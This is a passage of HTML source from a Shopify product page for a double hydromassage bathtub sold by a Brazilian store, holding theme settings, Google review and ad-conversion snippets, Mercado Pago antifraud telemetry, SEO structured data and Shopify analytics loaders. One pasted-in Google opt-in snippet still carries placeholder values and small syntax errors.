        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/theme.min.js?v=132500830345357672001747669005" defer></script>
    <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/custom.js?v=69914894784731455691747668984" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn"

async defer>

</script>

<script>

window.renderOptIn = function() {

window.gapi.load('surveyoptin', function() {

window.gapi.surveyoptin.render(

{

// REQUIRED

"merchant_id": "507581339",

"order_id": "84559840",

"email": "denilson@fabricadasbanheiras.com.br",

"delivery_country": "BR",

"estimated_delivery_date": "20205-05-07",

// OPTIONAL

"products":[{"gtin":"GTIN1"}, {"gtin":"GTIN2">}],

"opt_in_style": "OPT_IN_STYLE"

});

});

}

</script>

<!-- END GCR Opt-in Module Code →

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 507581339});
    });
  }
</script>

<div class="AirReviews-Widget AirReviews-Widget--Stars"></div>
<div
  class="AirReviews-Widget AirReviews-Widget--Stars"
  style="margin-top:0.7rem"
  data-review-avg=""
  data-review-count=""
></div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10792930893">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10792930893');
</script>

<!-- Event snippet for Google Shopping App Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10792930893/TexqCPml4fwCEM2cvJoo',
      'value': 1.0,
      'currency': 'BRL',
      'transaction_id': ''
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10792930893">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10792930893');
</script>

<!-- Event snippet for Google Shopping App Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10792930893/TexqCPml4fwCEM2cvJoo',
      'value': 1.0,
      'currency': 'BRL',
      'transaction_id': ''
  });
</script>

<!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/cozy-antitheft/blocks/Cozy_Antitheft_Script_1.0.0/a34a1874-f183-4394-8a9a-1e3f3275f1a7 --><script src="https://cozyantitheft.addons.business/js/script_tags/fabrica-das-banheiras/default/protect.js?shop=fabrica-das-banheiras.myshopify.com" async type="text/javascript"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-blog-posts-and-article --><!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-local-business -->




  

  

<!-- END app snippet --><!-- BEGIN app snippet: avada-product-and-collection --><script>
    console.log('productAndCollection', {"handlingTimeMin":0,"priceValidUntil":"2030-01-01","handlingTimeMax":1,"priceValidUntilEnable":true,"selected":[],"status":true,"showShippingDetails":true,"transitTimeMin":0,"transitTimeMax":1,"price":0,"currency":"USD","applicableCountry":"US","returnShippingFeesAmount":0,"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","returnMethod":"https:\/\/schema.org\/ReturnByMail","returnFees":"https:\/\/schema.org\/FreeReturn","country":"BR","returnDay":60,"handlingTimeUnit":"DAY","transitTimeUnit":"DAY","showStockStatus":false});
  </script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ProductGroup",
    "@id": "https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top",
    "name": "Banheira Dupla Grécia Master Top",
    "description": "Descrição10 Mini Jatos (Nas Costas);10 Jatos Direcionáveis e reguláveis;02 Motores Super Potente e Silencioso;01 Kit Aquecedor de água;01 Kit Cromoterapia 2 Pontos;02 Encostos de Cabeça (Travesseiros);02 Alças de Apoio Inox;02 Entradas de ar (arejador);01 Entrada de água;01 Saída de água;02 Sucções;Tubulação de água e ar.Produzida em Gel Coat Naval.","productGroupID": "7328973521155","brand": {
        "@type": "Brand",
        "name": "Marisol Banheiras"
      },"hasVariant": [{
          "@type": "Product","productGroupID": "7328973521155","sku": "","image": "https://www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746"
          ,"name": "1.80 x 1.40 x 0.45 / 350 / Fibra Banheira Dupla Grécia Master Top"
          ,"description": "Descrição10 Mini Jatos (Nas Costas);10 Jatos Direcionáveis e reguláveis;02 Motores Super Potente e Silencioso;01 Kit Aquecedor de água;01 Kit Cromoterapia 2 Pontos;02 Encostos de Cabeça (Travesseiros);02 Alças de Apoio Inox;02 Entradas de ar (arejador);01 Entrada de água;01 Saída de água;02 Sucções;Tubulação de água e ar.Produzida em Gel Coat Naval."
          ,"shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": 0,
              "currency": "USD"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": "BR"
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "minValue": 0,
                "maxValue": 1,
                "unitCode": "DAY"
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "minValue": 0,
                "maxValue": 1,
                "unitCode": "DAY"
              }
            }
          },"offers": {
            "@type": "Offer",
            "price": 6390.0,
            "priceCurrency": "BRL",
            "itemCondition": "https://schema.org/NewCondition","priceValidUntil": "2030-01-01","url": "https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top?variant=43520702251267","shippingDetails": {
              "@type": "OfferShippingDetails",
              "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 0,
                "currency": "USD"
              },
              "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "BR"
              },
              "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                },
                "transitTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                }
              }
            }}
        }],"offers": {"@type": "Offer","price": "6390.0","priceCurrency": "BRL",
      "itemCondition": "https://schema.org/NewCondition","priceValidUntil": "2030-01-01","shippingDetails": {
        "@type": "OfferShippingDetails",
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": 0,
          "currency": "USD"
        },
        "shippingDestination": {
          "@type": "DefinedRegion",
          "addressCountry": "BR"
        },
        "deliveryTime": {
          "@type": "ShippingDeliveryTime",
          "handlingTime": {
            "@type": "QuantitativeValue",
            "minValue": 0,
            "maxValue": 1,
            "unitCode": "DAY"
          },
          "transitTime": {
            "@type": "QuantitativeValue",
            "minValue": 0,
            "maxValue": 1,
            "unitCode": "DAY"
          }
        }
      },"url": "https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top"
    },
    "image": ["https://www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746","https://www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraComHidroGreciaMasterTop.jpg?v=1747941748"],"sku": "","gtin": "","releaseDate": "2021-10-14 11:48:00 -0300"
  }
  </script><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5883-b6ab-7058-b8a7-b81c7af1b0f9/avada-seo-suite-218/assets/flying-pages.js" defer="defer"></script>


<!-- END app snippet --><!-- BEGIN app snippet: avada-sitelinks-search-box --><!-- END app snippet --><!-- BEGIN app snippet: avada-breadcrumb --><script type='application/ld+json'>
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.fabricadasbanheiras.com.br"
    },{
      "@type": "ListItem",
      "position": 2,
      "name": "Banheira Dupla Grécia Master Top",
      "item": "https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top"
    }]
}
</script><!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","themeIds":[]};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60372156675,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60372156675,storefrontBaseUrl: "https://www.fabricadasbanheiras.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1701314819","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\",\\\"GT-P85SWWVX\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/MCkOCMrx5c4bEM2cvJoo\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/Ch5_CPOq4M4bEM2cvJoo\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/Vq2OCMfx5c4bEM2cvJoo\\\",\\\"MC-3VV90NCCZL\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/6g18CPCq4M4bEM2cvJoo\\\",\\\"MC-3VV90NCCZL\\\",\\\"AW-10792930893\\\/TexqCPml4fwCEM2cvJoo\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/Djy0CPmq4M4bEM2cvJoo\\\",\\\"MC-3VV90NCCZL\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/u8CsCM3x5c4bEM2cvJoo\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/55Q9CPaq4M4bEM2cvJoo\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","r